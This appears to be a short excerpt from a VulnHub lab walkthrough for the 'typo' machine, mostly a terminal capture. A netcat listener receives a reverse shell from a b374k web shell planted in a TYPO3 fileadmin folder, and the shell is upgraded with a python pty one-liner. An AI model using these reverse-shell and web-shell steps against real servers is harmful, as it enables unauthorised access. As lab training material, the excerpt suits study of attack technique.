 Close
root@kali:~/vulnhub/typo# nc -vlp 1337
listening on [any] 1337 ...
connect to [192.168.56.1] from typo.local [192.168.56.109] 52012
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
/var/www/html/typo3/fileadmin>python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@typo:/var/www/html/typo3/fileadmin$ ^Z
[1]+  Stopped                 nc -vlp 1337
root@kali:~/vulnhub/typo# stty raw -echo
root@kali:~/vulnhub/typo# nc -vlp 1337
                                      id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@typo:/var/www/html/typo3/fileadmin$